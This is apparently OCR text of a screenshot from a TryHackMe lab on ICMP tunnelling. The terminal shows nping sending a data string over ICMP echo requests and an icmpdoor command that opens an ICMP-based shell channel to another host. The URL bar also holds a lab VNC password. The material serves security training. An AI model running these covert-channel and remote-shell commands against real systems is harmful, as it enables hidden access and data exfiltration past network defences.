 THM Browser-Based
nping(1) - Linux manual page
GitHub - krabelize/icmpdoor: ICM
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=2acc78256ff0a0e9&proxyIP=10.10.249.52&resize=remote
Applications Places System Mon 5 Sep, 07:29 AttackBox IP: 10.10.249.52
thm@icmp-host: ~
File Edit View Search Terminal Tabs Help
thm@jump-box: ~ thm@icmp-host: ~
Max rtt: 43.298ms | Min rtt: 0.394ms | Avg rtt: 21.846ms
Raw packets sent: 1 (44B) | Rcvd: 2 (74B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.249.52 --data-string "EOF"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-09-05 09:24 EEST
SENT (0.0337s) ICMP [192.168.0.121 > 10.10.249.52 Echo request (type=8/code=0) id=2298
9 seq=1] IP [ttl=64 id=21578 iplen=31 ]
RCVD (0.0341s) ICMP [10.10.249.52 > 192.168.0.121 Echo reply (type=0/code=0) id=22989
seq=1] IP [ttl=63 id=21541 iplen=31 ]
RCVD (0.3804s) ICMP [10.10.249.52 > 192.168.0.121 Echo reply (type=0/code=0) id=22989
seq=1] IP [ttl=31 id=42887 iplen=36 ]
Max rtt: 346.612ms | Min rtt: 0.328ms | Avg rtt: 173.470ms
Raw packets sent: 1 (31B) | Rcvd: 2 (67B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192.168.0.133
75°F
Mostly cloudy
9:29 AM
9/5/2022